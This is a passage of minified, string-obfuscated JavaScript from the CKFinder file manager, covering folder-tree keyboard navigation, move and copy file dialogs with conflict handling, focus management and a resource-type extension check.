t;if(e.keyCode===i.up||e.keyCode===i.end)for(t=this.collection.last();t.get(S("$LUbPYKEHHJ"))&&t.get(S("2P\\\\ZSJ\\T")).length>0;)t=t.get(S("\x1fCIKO@WCI")).last();e.keyCode!==i.down&&e.keyCode!==i.home||(t=this.collection.first()),t&&(e.stopPropagation(),e.preventDefault(),t.get(S("<KWZ7")).focus())},focus:function(e){if(e.target===e.currentTarget){e.preventDefault(),e.stopPropagation();var t=this.lastFocusedModel||this.collection.first(),n=t.get(S("\x1amuxi"));n?n.focus():this.$el.find(S("\x14;u|~4|tpy{mS\fVQA@\vKIKOG\x16KG]CE")).focus()}}},view:function(){var e=this;return e.collection.map(function(t){return r(n,{key:t.cid,model:t,treeView:e,finder:e.finder,isRtl:e.finder.lang.dir===S("\x1esTS")})})},onChildViewFocus:function(e){this.lastFocusedModel=e.origin.model},initialize:function(e){this.viewMetadataPrefix=e.viewMetadataPrefix||S("1DZQB"),this.collection.on(S(":XT\\PX%a0&7 2g)-.k>(# &4"),this.render),this.on(S("(JBB@IXFUF\bU[VCD"),this.onChildViewFocus),this.on(S("\x1b\x7fuwsDWKFS\x1f@HDMOY\x16FKVT^E]"),this.onFolderKeyDown),r.mount(this.el,this)},render:function(){a()},refreshUI:function(){this.render()},onFolderKeyDown:function(e,t){function n(){t.evt.preventDefault(),t.evt.stopPropagation()}var r=t.evt.keyCode,o=t.model;r===i.up&&(n(),this.handleUpKey(o)),r===i.down&&(n(),this.handleDownKey(o)),r===(this.finder.lang.dir===S("\x12\x7f`g")?i.right:i.left)&&(n(),this.handleExpandKey(o)),r===(this.finder.lang.dir===S("*GX_")?i.left:i.right)&&(n(),this.handleCollapseKey(o))},handleUpKey:function(e){var t=e.get(S("3DTDRVM")),n=null;if(t){n=o(e,t.get(S("\x17{qswxo{q"))),n||(n=t)}else n=o(e,this.collection);n&&n.get(S("\x17np\x7fl"))&&n.get(S(",[GJG")).focus()},handleDownKey:function(e){var t=null;if(e.get(S("\x17{qswxo{q")).length&&e.get(S("4\\Er@I[UXXZ")))t=e.get(S("8ZRRPYLZ.")).first();else{var n=e.get(S("2CUGSYL"))?e.get(S("\x1ak}o{qT")).get(S("6TPPV_NXP")):this.collection;t=s(e,n);for(var i=e;!t&&!i.get(S(",D]}_^F"));)i=i.get(S("\x12cugsyl")),n=i.get(S("\x1cm\x7fmEOV"))?i.get(S("\x18i{iysj")).get(S("A!+-)\"5-'")):this.collection,t=s(i,n)}t&&t.get(S("3B\\S@"))&&t.get(S("9LRYJ")).focus()},handleExpandKey:function(e){var t=e.get(S('<TMz81#-  "')),n=e.get(S("&OIZiCEAJ]U_"));if(n){if(n&&!t)return void e.get(S("\n}ehy")).requestExpand();var i=e.get(S("4V^^T]H^R")).first();i&&i.get(S("\x12e}pa")).focus()}},handleCollapseKey:function(e){var t=e.get(S("\x11{`Qmfvv}\x7f\x7f"));e.get(S(")BJ_nFF\\U@VZ"))&&t?e.get(S("8OS^K")).collapse():e.get(S("\x1ctmMONV"))||e.get(S("4EWE]WN")).get(S("\x10g{vc")).focus()}})}),CKFinder.define(S('2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02,*";\x04%=)\x0e!?)~\x1f<00:$w\x145-9\x1e1/\x19%\x03\x17\x05'),[S("0D\\WQGETWK_"),S("\x16uyzqyss{")],function(e,t){"use strict";return t.Model.extend({defaults:{done:0,lastCommandResponse:!1},initialize:function(){this.set({fileExistsErrors:new t.Collection,otherErrors:[]})},processResponse:function(t){this.set(S("\x1esARVqAVVHFZO"),{done:this.get(S("-ZV@T"))===S("*hC]W")?t.copied:t.moved,response:t});var n=this.get(S("7\\VT^")),i=parseInt(this.get(S("\x17l`j~"))===S("-m@@H")?t.copied:t.moved);if(this.set(S("\x15rxv|"),n+i),t.error&&(300===t.error.number||301===t.error.number)){var r=this.get(S(";ZTRZ\x059+006\x035:&88")),o=this.get(S("%IS@LXn^_A]C"));e.forEach(t.error.errors,function(t){if(115===t.number)r.push(t);else{var n=e.findWhere(o,{number:t.number});n||(n={number:t.number,files:[]},o.push(n)),n.files.push(t.name)}})}},hasFileExistErrors:function(){return!!this.get(S(" GKOA`^N[]Yn^_A]C")).length},hasOtherErrors:function(){return!!this.get(S('C+1.":\f89#?=')).length},nextError:function(){var e=this.get(S("5P^T\\\x7fCUNJL\x0530,66")).shift();return this.set(S("\x18zoinxpk"),e),e},getFilesForPost:function(e){var t=[];if(t.push(this.get(S("*HY_\\J^E")).toJSON()),e)for(;this.hasFileExistErrors();)t.push(this.nextError().toJSON());return t},addErrorMessages:function(t){e.forEach(this.get(S("1]G\\PDrJKUIO")),function(e){e.msg=t[e.number]})}})}),CKFinder.define(S('\x1fTDZW\x05fmaAGNN^\x02zJ]A^R@PE\x18~PV^OpQI%\x02-3=j\x05/\'&9.\n""+5#|7;!'),[],function(){return S('\x18%~rj=z~T@\x0fQKIC\x1a\nAOJHH\\\r\x0e;;\x0f\\\x07\bLC\x04\x1aRH\x13R^.&l%+)""::d/)>:&>0&:;;\x1084=?)| #cO\tP]nlZ\x06H\n\x06\n\x1f\x1eSM\x05\x18_\x11\0\x1bV\x02\x11T\x19\x14\x0e\x13\x1b\r-`no$po*j}d&enaa=\x7f}gqmb7mp7r\x7frp2CJD\x0eFDEL\n\tCO\x11\x0fMDV\x1c_\\BP\x1bTWIC\x16_QQL%cb7-1*"uk10qm\';~=3=3{585455r>20\x13\x04B\x1e\x19GF\x13\t\v\x03\x05\b\b\x16RR@BQJIY\x16FsFT\x18\x14\bA\n=fjr%oc5+i`j c`ft?p{eo:{vtoysj=\x1e\x1d\rGMS\x18-')}),CKFinder.define(S("4v}qQW^^N\x12sP$4.&7j\0.$,9\x06#;+\f?!+|\x02<3 +v\x19332-:&\x0e\x0e\x07\x01\x17*\x06\x11\x06\x1f\x1f"),[S('4v}qQW^^N\x12hV%61l\x06$5"g\x05+2#8:\x1994%'),S(",YKWD\x10qxr\\XS]K\x15oYPNS!5'0k\x03/+-:\x07$:(\r  (}\x10<:9$=\x1f5788,q\x04\x0e\x16")],function(e,t){"use strict";return e.extend({name:S("#gMIH[LlD@IK]tXS_[RzVAVOOjT[H"),template:t,regions:{content:S("\x111p\x7fs;zwo\x7f6\x7frnf\rBMMP@HS")},ui:{close:S("&\x04KBL\x06ABXJ\x1dR]CM\x18U[WJ_")}})}),CKFinder.define(S("E\x05\f\x0e $/)?a\x02?5'?1&y\x1115?(\x112(:#\x0e\x12\x1aK3\x0f\x02\x1f\x1aE&\x03\x1b\v,\x1f\x01\v7\x1d\x14\x1a\x18\x1f5\x1b\x02\x13\b\n"),[S("/sztZZQSE\x17oS^KN\x11}!2'l\b$?(==\x1c\"):")],function(e){"use strict";return e.extend({name:S('5{XN\\yTLDzV!--$\b$?(==\x1c"):'),template:S(";\0YWI~}m'-3x"),regions:{content:S("2W]C")}})}),CKFinder.define(S('4ASOL\x18ypzTP[%3m\x17!(6+)=/8c\v\'#5"\x1f<"0\x158( u\x163+;\x1c\x0f\x11\x1b%\r\t\x03&\v\x1d\x03\x04\x02\x1e:\n\x1d\x01\x1e\x12\0\x10X\x13\x17\r'),[],function(){return S("9\x06S\x0f\x1d]S!21~f&-!e$%=)`-  (\x7f5=93994?yb&%b@\b\x16M\x07\x10\x14\x15\r\x07\x1eE\v\b\x1aGPV\x1c\x12\x19\x10QWQY\x07\x06@R\x16L>\v>s$fjf{z7)ofh\"}~dv9vyga4\x7finrl=\x1eZY\x1e\x04LR\tDHDL\x02H\\]_CA\x1dWZRRKb\x1a\n\r\b\x1eb`<?\x7fk5xMBu(>89!!p2>2'&ku;2<v12(:M\x02\r\x13\x1dH\x04\x12\x1c\x1d\x05\x05NM\x07\vMS\x11\x18\x12X\x1b\x18\x0e\x1cW\x14\n\x18\f\brhvf&;}|5)c\x7f\"aoaw?tzxpe9wo\x7fikowkE\x01_^\x18\nDR\\]EE\x12'\x12MEEF\\Z\x15U[YJI\x06\x1e^UYm,-5!h%(80g)99: >sr:0ht43?w63+;r\x12\x04\f\x02\t\0DY\x13\x12WK\x05\x19@\x03\x11\x1f\x15]\x12\x1c\x1a\x12\vW\x1b\x0e\b\x12,\x1an`of$x{;'k\x7f\x7fxb`1\x1a-pf`ayy8zvzon#=CJD\x0eIJPB\x05JE[U\0LZDE]]\x16\x15_S\x05\x1bYPZ\x10SP6$o0/,6ev21vl$:a<0<4z69:564u/67/@\x1c\x1f_K\x07\x13\x13\x1c\x06\x04UfgR\v\x19\x07R\x10\x18\x14\x05\x04E[\x19\x10\x1aP\x13\x10vd/`ku\x7f*kaohgoaw2/\x18\x1a(ywu}u$\x11\x15\x14\"vNQWW\x04KGJM\x14\b[^BMJCBs_X\x17\x16CAI_\x06\x1e^VZ#* ,<gxMA@10qm';~=3=3{585455r/;2\x05\f\0\x06\x16!\x03\x04\x01\x1a\x03\x04\x02M\x13\x12zxN\\\x18\x14\x14\x12\x14GpGS\x19\x17\t>\v\bx\x7f:&n|'ycczMn~rw\x7f4hk\x1d$}sm<~r~SR\x1f\x01QL\v@Z@N\x06_BB@\x12\x0f8:\bQ_A\x18ZVZON\x03\x1d5(o!(*%,e(hup)'9nm0& !99x0>f~>59M\f\r\x15\x01H\x05\x06\x06\n\x0f\x07NS\x15\x14MQ\x1b\x07Z\x19\x17\x19\x1fW\x19\x14\x11\x10\x11\x11.bcmg`j'ut6$nxz{\x7f\x7f,/;q\x7fa&%5\x7fuk \x15\x1c\x0eFJR\x1b,\\S\x16WV&")}),CKFinder.define(S("+ofhF^UWA\x1bxYSMU_H\x13{WS%2\x0f,2 \x05(80e\x1d%(9<\x7f\x1c=%1\x169'!\x1f379\x1c=+\t\x0e\f\x102\f\x03\x10"),[S("\x19YPZtp{ES\ruM@QT\x07kKXI\x02g[U\\dZQB"),S('6C]AN\x1a\x7fvxV.%\'1k\x11#*8%+?)>a\t9=7 \x19: 2\x1b6*"s\x101)\x05"\r\x13\x1d#\x0f\v\r(\t\x1f\x05\x02\0\x1c$\x14\x1f\x03\x18\x14\x02\x12V\x1d\x15\x0f')],function(e,t){"use strict";return e.extend({name:S("\x17Uvl~_rnfeSPLVVpNM^"),template:t,ui:{processAll:S("6lVXW^\x01\x1fNM/\"'07\x04*+j\x14"),overwrite:S("\x146u|~4wtjx3pVDPTVLRB"),skip:S(",\x0eMDV\x1c_\\BP\x1bDSPJ"),rename:S("+\x0fNEI\x1d\\]EQ\x18DRVXW^"),cancel:S("\x0f3ryu9xya}4yzr~{s")},onRender:function(){this.$el.enhanceWithin()}})}),CKFinder.define(S("<I[G4`\x01\b\x02,(#-;e\x1f) >#1%7 {\x13?;=*\x174*8\x1d0\x10\x18M.\v\x13\x03$\x07\x19\x139\t\x1e\x1b\x03\x04%\x17\x1e\x04\x19\x17\x03\x1dW\x1e\x14\b"),[],function(){return S("\x19&k<~r~SR\x1f\x01GN@\nL@KGCJ\x03[YE^V\x16\vML\x05\x19SO\x12PMX`<?\x7fk5xMt!8uFq>o3=3 'ht43?w63+;r\x03\x0e\x12\x1aI\x03\x07\x0e\x04\x1c\x18\x0e\x1f@\x1a\x06\x04\x1d\x17S\x01\x1c[\x15\x17\x1d\x03V\x15\x13\x16\x1arhv!:~}:(`~%i\x7f|`bbFz`ys7ed&4l#\x14#DHT\x03GIGT[\x14\bHGK\x03B_GW\x1eWZFN\x15_[RPHLZ3c|IM>=9h >e#9&*\"\x14 !;'%mx<()3/\x19-\x0f\x14\x12C\x19\x18lnaU\x1aU\x17\x16SO\x15\x03\0\x1c\x062\x04\x18\r\tT\x16\x0f\x1a^\x02}=-s:\x0f\x0f\x0e4|f5\x06\x04\x07tko2vfgye_kunl3xvLDQ\x19\x04@TUG[\nVQ''&9\r^Z\nNM\n\x18\\HISO\x1eB=}m/-{LNA21510DFYm}&8k\\^#\"$&!Wbp\x04\b\x14]n\x1e\x1dXH\0\x1eE\x1f\x05\x01\x183\x10\x1c\x10\x11\x19V\n\x05sF\x1f\x15\v^\x1cl`qp9'sn%nxbh }`|~0-\x1e\x1c*sqo:xp|ml\x1d\x03WJ\tGJHKB\x07J\x0e\x13\x12KYG\f\x0fV@BCWW\x1aRX\0\x1c\\+'o.+3#j+&:2a\"%mn*)nt<\"y484<r>12\r\x0e\fM\v\x0eF\x1a\x15UE\t\x19\x19\x1a\0\x1eON\\\x10\x1c\0IDV\x1e\x12\nCtC/eku:\x0f}|7tw\x01")}),CKFinder.define(S('\x1e\\kgKM@@T\beFN^@H]\0vX^VGxYA]zUKE\x12hV%61l\t*0"\v&:2\x1e(=:<%\x04:1"'),[S(".l{w[]PPD\x18nP_LO\x12|^3$m\n0 +\x11!,="),S('\x11fvla7TS_suxxl0tDOSHDRB[\x06lB@H]b_GWp[EO\x18uVL^\x7fRNF\x12$16(1\x12"%9&*8(`+?%')],function(e,t){"use strict";return e.extend({name:S("\x18Tumy^qoYsGPQIRqAL]"),template:t,className:S("#GN@\nEF\\N\x01NA_I\x1c@VG@ZC"),ui:{ok:S("\x1d=|KG\x0fNKSC\nKFZR\x01BE")},onRender:function(){this.$el.enhanceWithin()}})}),CKFinder.define(S("\x14V]Qqw~~n2SpDTNFW\n`NDLYfC[Kl_AK\x1cr\\ZRKtUMY~QO9"),[S(">J.%'17&)5-"),S("'BX_N^T"),S(';^\\]T".,&'),S(")i`jD@KUC\x1de]PAD\x17t_HO\\YZ\x16('4"),S("3w~p^V]_I\x13pQ[5-'0k\x03)+,,88c\x1b'*'\"}\x15;922**\x0e)98\b6\x05\x16"),S("*hgkGATT@\x1cyZRBT\\I\x14zTRZ3\f-5!\x06)71f\x07$((\"<\x7f\x1c=%1\x169'!\x1d;/="),S("\x0fSZTzzqse7Tu\x7fiq{l\x0fgKOAVkH^LiD\\T\x01yYTE@\x1bv^XWJ_}SQZZ2\r#:+02"),S("/sztZZQSE\x17tU_IQ[Lo\x07+/!6\v(>,\t$<4a\x1994% {\x189!=\x1a5+%\x197>\f\x0e\x05/\x05\x1c\t\x12\x1c"),S("9ypzTP[%3m\x0e+!3+-:e\r%!+<\x1d>$6\x17:&.w\x0f3>+.q\x12\x0f\x17\x07 \v\x15\x1f!\x01\x05\x0f*\x0f\x19\x07\0\x1e\x02$\x1a\x11\x02"),S("\x1d]TfHLGAW\tjGM_GI^\x01iY]W@yZ@R{VJB\x13kWZ72m\x0e+3#\x04'93\x19)>;#$\x07;6#"),S("(jamECJJB\x1egG]Y\x19|]@yTXX")],function(e,t,n,i,r,o,s,a,l,u,c){"use strict";function d(e){function t(t){e.setHandler(S("!DJH@U\x1d")+t.toLowerCase(),function(n){f(n,t,e)}),e.on(S("&DGDGJBI\x14NVEWA\x0e")+t+S("3r\\ZRK"),function(e){g(e,t,n,t===S("\f@ayu"))}),e.on(S("0R]^YTXS\x02\\HISO\x04")+t+S("\fKgcub"),p),e.on(S(';HRQS" 0y6 5"<s\x07*%#t)9=7 '),function(e){m(e,t,n)}),e.on(S('0E]\\XWWE\x02K_HYI\x04r!(,y",*"'),function(e){m(e,t,n)})}var n=this;n.finder=e,e.on(S(">Y/-&&6\x7f\"5'9"),w,n),e.on(S('@"--0 >3\x05,$>v+!#44 \x17&:&'),function(e){e.data.groups.add({name:S("\x0f}~dvWzfn")})}),e.on(S('>\\//6&<1\v"&<p-#!**"\x15 <$o;8.<\x194,$'),y),t(S("/s^BJ")),t(S("B\x0e+3#"))}function f(e,t,i){var r=[];(e.files instanceof n.Collection?e.files:new n.Collection(e.files)).forEach(function(t){var n=t.get(S("$CIKLLX"));r.push({options:e.options?e.options:"",name:t.get(S("%HFEL")),type:n.get(S("([OXCX\\LUeKCQ")),folder:n.getPath()})});var s=new o({type:t,currentFolder:e.toFolder,lastIndex:i.request(S("9\\RPXM\x05'$6\x00174\"&=")).indexOf(e.files.last()),postFiles:r});h(i,r,s)}function h(t,n,i,r){r&&e.forEach(n,function(e,t){n[t].options=r});var o=i.get(S(">K91'")),s=n.length,a=t.lang[o.toLowerCase()][S(1===s?"\x0e`~tTzxpAvqm":"\x1av}sgYIMGPsDOS")].replace(S("9AXSHPK="),s)+" "+t.lang.common.pleaseWait;t.request(S("!NLEACU\x12ZBD["),{text:a}),t.request(S("\nhc`cn~u(`q{r"),{name:o+S("\x0eIy}w`"),type:S("\v|b}{"),post:{files:n},sendPostAsJson:!0,folder:i.get(S("=]J23'-0\x03)+,,8")),context:{moveCopyData:i}})}function g(t,n,i,r){function s(){i.finder.request(S('B3%"#},,9?>"7'),{name:x}),i.finder.request(S('@%+"(*!},,9?>"7'))}var a=[103,116],c=t.data.response;if(!c.error||!e.contains(a,c.error.number)){var d=i.finder,f=t.data.context,g=f&&f.moveCopyData?f.moveCopyData:new o;g.get(S("\vxt~j"))||g.set(S("E2>8,"),n),g.processResponse(t.data.response),d.request(S(";PR_[%3x+-!#"));var p,m=d.lang[g.get(S("\x1bhdnz")).toLowerCase()].operationSummary;if(g.set(S("\x18ti|"),m.replace(S("8BYTISJB"),g.get(S("\x1fDNLF")))),g.set(S("A'16*44\x1c >')"),d.lang[g.get(S('"W]UC')).toLowerCase()].errorDialogTitle),g.set(S("/CY]DwTXT]U"),C(d)),!g.hasFileExistErrors()){d.request(S("$UG@M\x13NN_Y\\@I"),{name:F}),d.request(S("\x1dn~GD\x18GAVRUGP"),{name:x});var w=g.hasFileExistErrors()?d.lang.errors.operationCompleted:d.lang[g.get(S("7L@J^")).toLowerCase()].operation;return g.hasOtherErrors()&&(g.set(S("\x15{d\x7f"),d.lang.errors.operationCompleted+" "+g.get(S("=SL'"))),p=new u({finder:d,model:g,events:{"click @ui.ok":function(){i.finder.request(S("9JZ[X\x04[%261+<"),{name:_}),i.finder.request(S('@%+"(*!},,9?>"7'))}},className:function(){return this.finder.request(S("?5(x$!1\v(,,"))==S("\f`amy}w")?S(",XG\x02S^\\GQ[B"):""}}),g.addErrorMessages(d.lang.errors.codes)),p?C(d)?(d.request(S("\n{mjk5scwr`p"),{view:p,title:w,name:_,uiOptions:{dialog:d.request(S('E3.r./?\x01"**'))!==S("\x1erOCKOA"),theme:d.config.swatch,overlayTheme:d.config.swatch}}),d.request(S("2CURS\rKQUL"),{name:_}),d.request(S("5FV_\\\0_YNJM/8"),{name:x})):d.request(S("\x1fDHCOKB"),{name:g.get(S("\x15bnh|"))+S("+\x7fXMLUBA"),title:w,buttons:[S(")E@oAA\\U")],minWidth:S("*\x1f\x1c\x1d^W"),view:p}):d.request(S("\x1cyw~LNE\x19MK@H"),{title:w,msg:g.get(S("\x1cpmx")),name:S("\x0eB\x7fgwP{eoDmtwzndWqFN")}),void(r&&(n===S("$hIQM")&&b(d),d.request(S("\x10w}\x7fppd-j||iynvYIMGP"))))}g.nextError(),g.addErrorMessages(d.lang.errors.codes);v(g,d,n).content.show(new l({finder:d,model:g,events:{"click @ui.skip":function(){this.model.hasFileExistErrors()&&!this.ui.processAll.is(S(" \x1bAKAFMBL"))?(this.model.nextError(),this.render()):s()},"click @ui.overwrite":function(){h(i.finder,this.model.getFilesForPost(this.ui.processAll.is(S("\f7mguryvp"))),this.model,S('>P6$046,2"'))},"click @ui.rename":function(){h(i.finder,this.model.getFilesForPost(this.ui.processAll.is(S("%\x1cD@LI@II"))),this.model,S("\x12raaye}w{vy"))},"click @ui.cancel":s},className:function(){return this.finder.request(S("+YD\x14HUE\x7f\\PP"))==S("\nfcogcu")?S("\x14`\x7f:{vtoysj"):""}}))}}function p(e){switch(e.data.response.error.number){case 300:case 301:e.cancel();break;case 116:e.cancel(),e.finder.request(S("\x13xzws}k suy{")),e.finder.request(S('E".)%%,v$ )?'),{msg:e.finder.lang.errors.missingFolder});var t=e.data.context.moveCopyData.get(S("=]J23'-0\x03)+,,8")),n=t.get(S("\x11brfpxc"));n.get(S("#GMOKL[OE")).remove(t),e.finder.request(S("\x17~vv\x7fyo$xEUc@PLPB"))===t&&e.finder.request(S('6QWU^^N\x07QO%/\x12"0-'),{path:n.getPath({full:!0}),expand:!0});break;case 103:e.cancel(),e.finder.request(S(" MMB@@T\x1d@@NN")),e.finder.request(S("+HDOC_V\bZZSY"),{msg:e.finder.lang.errors.codes[103]})}}function v(e,t,n){var i=e.get(S("\x1fVHGT"));if(!i){i=new a({finder:t});var r=t.lang[n.toLowerCase()+S(",b^JBPFZ[[")];C(t)?(t.request(S(",]OHU\vQAQTBR"),{view:i,title:r,name:x,uiOptions:{dialog:t.request(S("\x1ejI\x1bEFPhICM"))!==S(")GDNDBJ"),theme:t.config.swatch,overlayTheme:t.config.swatch}}),t.request(S(";L\\YZz2*,3"),{name:x}),t.request(S("$UG@M\x13NN_Y\\@I"),{name:F})):t.request(S("7\\P[WSZ"),{name:x,title:r,buttons:[S("\fnoast~")],view:i})}return i}function m(e,t,n){(t!==S(":vSK[")||e.finder.request(S("\vjbbkuc(tqaWtlpl~")).get(S("\x1fABN")).fileDelete)&&e.data.toolbar.push({name:t+S("!dJH@U"),type:S("\rlzde}}"),priority:40,icon:S("\x18zq}1{wsE\f")+S(t===S("\vOb~v")?":XSMG":"\x1erOWG"),label:n.finder.lang.common[t.toLowerCase()],action:function(){var i=new r({finder:n.finder,collection:n.finder.request(S("([OXCX\\LUB\bTQA\fTTVT^X")),viewMetadataPrefix:S('C)*0"\v&:2')});i.on(S("=]W)-&5- 1}.&&/)?t*(!3=0"),function(e,t){n.finder.fire(S("6QWU^^N\x07[G0 ,'"),{view:t.view,folder:t.view.model},n.finder)}),i.on(S("\x12p||zsnp\x7fl&{qsDDP\x19GIODC"),function(e,i){n.finder.request(S("$COKMZ\x10")+t.toLowerCase(),{files:n.finder.request(S("D#/+-:p,)9\x1d*<41'11")),toFolder:i.view.model})}),i.on(S('8ZRRPYHV%6x%+)"":s!.5)!8>'),function(e,i){i.evt.keyCode!==c.enter&&i.evt.keyCode!==c.space||(i.evt.preventDefault(),i.evt.stopPropagation(),n.finder.request(S("+JDBJC\v")+t.toLowerCase(),{files:n.finder.request(S("+JDBJC\vUV@fS[]ZN^X")),toFolder:i.view.model}))}),i.on(S("!IF]AIPF\x13^JN"),function(e){e.preventDefault(),e.stopPropagation(),C(n.finder)?i.$el.closest(S("\fVjndp?a{ys*:i{|y?C")).find(S("\x1b?~uy\rLMUA\bEHXP\x07H@B]J")).focus():i.$el.closest(S("\x187ypz0zvAMMD")).find(S("\x10?qxr8r~yuu|1\x7fkkTNLP")).find(S("&\t]@\x07IXC")).focus()});var o=e.data.file?e.finder.lang[t.toLowerCase()].oneFileDialogTitle:e.finder.lang[t.toLowerCase()].manyFilesDialogTitle.replace(S(">D#.7-08"),e.data.files.length);if(C(n.finder)){n.finder.on(S("=N^'$x0,*1}")+F,function(){i.refreshUI()});var a=new s({finder:n.finder,events:{"click @ui.close":function(){n.finder.request(S("\x10astq/rrkmhte"),{name:F})}}});a.on(S("\x13g}y`"),function(){this.content.show(i)}),n.finder.request(S("+\\LIJ\nR@VUAS"),{view:a,title:o,name:F,className:S("C'. j%&<.a.!?)|6:5990"),uiOptions:{theme:n.finder.config.swatch,overlayTheme:n.finder.config.swatch}}),n.finder.request(S("6GY^_\x01OUQH"),{name:F})}else n.finder.request(S("5R^YUU\\"),{name:F,title:o,buttons:[S("\vol`lu}")],contentClassName:S('A!("h+(>,g(#=7b483?;2'),restrictHeight:!0,focusItem:S("\x1a5\x7fvx2TSGF"),uiOptions:{positionTo:S("$~BF\\H\x07HGK\x03[_^^QUG\v\x15uXSU\x1e`"),create:function(){setTimeout(function(){i.refreshUI()},0)},afterclose:function(){a&&a.destroy(),i&&i.destroy()}},view:i})}})}function w(e){e.data.evt.ckfFilesSelection&&this.finder.request(S("<^QQ4$:7\t (2"),{name:S("1T\\XQSE|KUK"),evt:e.data.evt,positionToEl:e.data.el||e.data.view.getLabel(),context:{folder:e.data.folder}})}function y(e){var t=e.data.context.folder,n=t.get(S("\x1az\x7fq"));e.data.items.add({name:S("B\x0e+3#\x01!%/8"),label:e.finder.lang.move.dropMenuItem,isActive:n.fileUpload,icon:S("\x10ryu9s\x7f{}4wtjx"),action:function(){e.finder.request(S("\x11tzxpe-uvl~"),{files:e.finder.request(S('B%-)#4r./?\x1f("*3%77')),toFolder:t})}}),e.data.items.add({name:S("8zUKE{WS%2"),label:e.finder.lang.copy.dropMenuItem,isActive:n.fileUpload,icon:S("=]T&l$*( k$'93"),action:function(){e.finder.request(S("'N@FN_\x17M@@H"),{files:e.finder.request(S("\x19|rpxm%GDVpAICD\\LN")),toFolder:t})}})}function C(e){return e.request(S("\vyd4hue_|pp"))===S("\f`amy}w")}function b(e){var n=e.request(S("#BLJB[\x13MNXn[]BT\\G")),i=e.request(S("$COKMZ\x10LIY}J\\TQGQQ")),r=e.request(S("*MEAK\x15WTFrWA_A]"));r||(r=i.last());for(var o=n.indexOf(r);i.indexOf(n.at(o))>-1&&o<n.length;)o++;if(-1!=i.indexOf(n.at(o))||o===n.length)for(o=n.indexOf(r)-1;i.indexOf(n.at(o))>-1&&o>=0;)o--;var s=n.at(o);e.once(S("\x1e{I@NLC\x1fEKGZO\x11aBXJs^BJg@[ZYKCrR[Q"),function(){var n=e.request(S("/VX^VG\x0fQRLzOINXPK"));s&&n.indexOf(s)>-1?(s.trigger(S("\x14sytmj"),s),e.request(S("\x1eyIMGP\x1eVCKMJ^"),{files:[s]})):t(S("+\x02NEI\x1dW[_QF\x1bAQ\\M")).focus()})}var x=S('3yZ@R{VJBxT_S/&\x12"# '),_=S("5{XN\\yTLDmJ#\"'07\x01/&$&-\x1b-*+"),F=S("5u_WVI^zRR[%3");return d}),CKFinder.define(S("9ypzTP[%3m\x0e+!3+-:e\r#.;<\x1d0<230$x\x1e69./\x10?1\x01\x06\x07\x11"),[S("\na}xk}i"),S(" TLGAWUDG[O"),S("\vOFHf~uwa;@b~t6Q~e^q{E")],function(e,t,n){"use strict";function i(i){var o=[];i.setHandlers({"focus:remember":function(){o.push(document.activeElement)},"focus:restore":function(){e(o.pop()).focus()},"focus:next":function(e){r(e,1)},"focus:prev":function(e){r(e,-1)},"focus:trap":function(i){i.node&&i.node.on(S("\x0f{tkw{bx"),function(i){if(i.keyCode===n.tab){i.preventDefault(),i.stopPropagation();var r=e(this).find(S('5mCY[SUXXFbl(,311j&d+??8" c#4>67!')).not(S("\x1bGi\x7f}IOFF\\\x18\x04\n\x19\vw")).filter(S(")\x10]E^GM\\T")),o=t.indexOf(r,i.target),s=o+(i.shiftKey?-1:1);s>=r.length?s=0:s<0&&(s=r.length-1),r.eq(s).focus()}})}})}function r(n,i){var r=0,o=t.chain(e(S("\x0fKesq}{rr`D"))).filter(function(t){var n=e(t);if(parseInt(n.attr(S("\x16cy{suxxf")))<0)return!1;if(n.closest(S("+\x02NEI\x1dASTQ")).length)return n.closest(S("%\bDCO\x07[MJK")).hasClass(S("\x12f}8fv\x7f|7z\x7fiwiE"));var i=n.closest(S("0\x1fGZ\x19EWY]U"));if(i.length){var r=!i.hasClass(S("\x13a|;gyw\x7fw1~rpSDF"));return n.hasClass(S("&DCO\x07_^HK"))&&e(S("=\\P$8")).hasClass(S("$FMA\x05\\C\x06ABJJ\x1dUW@_AYG"))?e(S("2hPTBV\x15ZQ]\x11M_X%|`\x0e%,(e\x15")).hasClass(S("A7*i5' -d+(8$8*")):r}return n.is(S("\x16-npir~q{"))}).sortBy(function(t){return parseInt(e(t).attr(S("\x11frv|xs}a")))}).forEach(function(e,t){e===n.node.get(0)&&(r=t)}).value(),s=r+i;if(!(s>=o.length||s<0))return n.event.preventDefault(),n.event.stopPropagation(),e(o[s]).focus()}return i}),CKFinder.define(S("\rMDVx|wqg9Zw}\x7fwo2LzSNWQG@r^XL"),[S("&RFMOY_NA]U"),S("+NLMDR^\\V"),S("&dcoCEHH\\\0}^VVXF\x19qWU^^N")],function(e,t,n){"use strict";return n.extend({initialize:function(){n.prototype.initialize.call(this);var e=this.get(S("=_S,.5& \0>3-'9\"##="));e&&"string"==typeof e&&this.set(S("\x14tz{wn\x7f\x7fYejzNRKLJV"),e.split(","),{silent:!0});var t=this.get(S("(HFGCZKKuIFVZF_XVJ"));t&&"string"==typeof t&&this.set(S(")KG@BYJTtJGQ[E^WWI"),e.split(","),{silent:!0})},isAllowedExtension:function(t){t=t.toLocaleLowerCase();var n=this.get(S("\x1b}qrpWDFf\\QCI[@EE_")),i=this.get(S('A&&*,##\r1>.">\' >"')),r=n&&!e.contains(n,t),o=i&&e.contains(i,t);return!(r||o)},isOperationTracked:function(t){var n=this.get(S('=JM!")& \n6":(>"##='));return!!n&&e.contains(n,t)}})}),CKFinder.define(S("\x11fvla7TS_suxxl0tDOSHDRB[\x06hYILJLBD_QG\x1atE]X^XNHS]3o&,0"),[],function(){return S("9\x06Z\x1c^R^32\x7fa1,k%<'10sm';~2'!&08#x$'{)4s=\x14\x0fO\x02\x07\x11\x0f\x11\r\x12\x11T\x11\x10LO\x14\x10\x06\x12Y\x16\x1d\x11U\t\x1b\x0f\x14@\\\x04{ \"jp+vf|a*vq/.gbtt.6647lxxrry{g\x1d\x03\x0f\x12\x06\x05BF\\H\x07HGK\x03KB^B\x0e\x16ADB]\x1b\x04@G\x1c\x1eV4o.\"& *g45j\"8c .=4r.)iy6fS")}),CKFinder.define(S('\x1b_VXvNEGQ\vhIC]EOX\x03kACTT@@\x1bc_ROJ\x15yNX_[#37.&\x13/"?'),[S("(C[^I_W"),S("\x0eL[W{}ppd8Np\x7flo2\\~SD\rjP@KqAL]"),S(';HXFKa\x02\t\x05-+"":f\x1e.!=".$4!|\x16\'36<:(.1?-p"\x13\x07\x02\0\x06\x14\x12\x05\v\x19E\b\x02\x1a')],function(e,t,n){"use strict";return 